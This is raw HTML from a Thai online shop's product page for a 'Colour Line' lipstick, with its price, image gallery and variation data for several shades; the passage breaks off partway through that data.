					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                    <span class="buttons-wrapper flex flex-nowrap">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                    </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
	<div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
                            >
		<div class="container page-heading-inner">
			<div class="row">
				<div class="col-md-12 a-center">
					
					
					
						<nav class="woocommerce-breadcrumb">
						
							
															<a href="https://www.ghbeauty.co/ghbeauty">Home</a>							
							
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>							
						
							
															<a href="https://www.ghbeauty.co/ghbeauty/product-category/makeupcolourline/">Make Up Colour Line</a>							
							
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>							
						
							
							
							
							
						
	                    
					</nav>
										
					<a class="back-history" href="javascript: history.go(-1)">Return to previous page</a>				</div>
			</div>
		</div>
	</div>

	
<div class="content-page container">
	
		<div class="woocommerce-notices-wrapper"></div>
<div id="product-3467" class="single-product-builder reviews-two-columns stretch-add-to-cart-button product type-product post-3467 status-publish first instock product_cat-makeupcolourline has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<div class="row">
		<div class="col-md-12 sidebar-position-without">
			<div class="row">
				        <div
                class="element-oCMF7 et_column et_product-block mob-full-width mob-full-width-children justify-content-start"
                style="width:100%;"
			                data-key="element-oCMF7"
                data-width="100"
			data-start="0"        >
			        </div>
	        <div
                class="element-raHwF et_column et_product-block mob-full-width mob-full-width-children etheme-woocommerce-product-gallery justify-content-start"
                style="width:47%;"
			                data-key="element-raHwF"
                data-width="47"
			data-start="0"        >
			

    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_bottom_inside with-pswp">
	    <div class="swiper-control-top   gallery-slider-on zoom-on" data-effect="slide" data-autoheight="true" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-space='10'>
        <div class=" main-images clearfix">
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01-300x300.png" class="woocommerce-product-gallery__image"><a class="woocommerce-main-image pswp-main-image zoom" href="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01.png" data-width="5333" data-height="5333" data-index="0"><img width="600" height="600" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01-600x600.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="sคัลเลอร์ ไลน์ ลิปสติก-01" data-caption="" data-src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01.png" data-large_image="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01.png" data-large_image_width="5333" data-large_image_height="5333" decoding="async" fetchpriority="high" srcset="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01-600x600.png 600w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01-300x300.png 300w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01-1024x1024.png 1024w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01-150x150.png 150w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01-768x768.png 768w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01-1536x1536.png 1536w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01-2048x2048.png 2048w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01-1x1.png 1w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01-10x10.png 10w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sคัลเลอร์-ไลน์-ลิปสติก-01-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div>						
			
        </div>
				
				
		
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>

    </div>
<div class="cross-sell-products-wrapper products-hover-only-icons"></div>        </div>
	        <div
                class="element-TFML4 et_column et_product-block mob-full-width mob-full-width-children justify-content-start"
                style="width:53%;"
			data-sticky='element-raHwF'                data-key="element-TFML4"
                data-width="53"
			data-start="0"        >
			<h1 itemprop="name" class="product_title entry-title">คัลเลอร์ ไลน์ ลิปสติก</h1>
<div class="product_meta"><span class="hidden et-ghost-block"></span> <div class="products-page-cats"><span class="posted_in">Category: <a href="https://www.ghbeauty.co/ghbeauty/product-category/makeupcolourline/" rel="tag">Make Up Colour Line</a></span></div></div>

<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>380.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>ปริมาณสุทธิ 3.5 กรัม</p>
</div>

<form class="variations_form cart" action="https://www.ghbeauty.co/ghbeauty/product/colour-line-lipstick/" method="post" enctype='multipart/form-data' data-product_id="3467" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_colourlinelipstick_attr&quot;:&quot;chocolatepink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:380,&quot;display_regular_price&quot;:380,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15 \u0e1e\u0e34\u0e07\u0e04\u0e4c-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e4a\u0e2d\u0e01\u0e42\u0e01\u0e41\u0e25\u0e15-\u0e1e\u0e34\u0e07\u0e04\u0e4c-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4132,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4635&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3979,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colourlinelipstick_attr&quot;:&quot;mahoganyred&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:380,&quot;display_regular_price&quot;:380,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35 \u0e40\u0e23\u0e14-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e21\u0e30\u0e2e\u0e2d\u0e01\u0e01\u0e32\u0e19\u0e35-\u0e40\u0e23\u0e14-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4123,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4627&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3980,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colourlinelipstick_attr&quot;:&quot;orange&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:380,&quot;display_regular_price&quot;:380,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e08\u0e4c-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4125,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4640&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3981,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colourlinelipstick_attr&quot;:&quot;mapleorange&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:380,&quot;display_regular_price&quot;:380,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25 \u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e21\u0e40\u0e1b\u0e34\u0e49\u0e25-\u0e2d\u0e2d\u0e40\u0e23\u0e49\u0e19\u0e17\u0e4c-01-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4172,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4636&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3982,&quot;variation_is_active&quot;:true,&quot;variation_is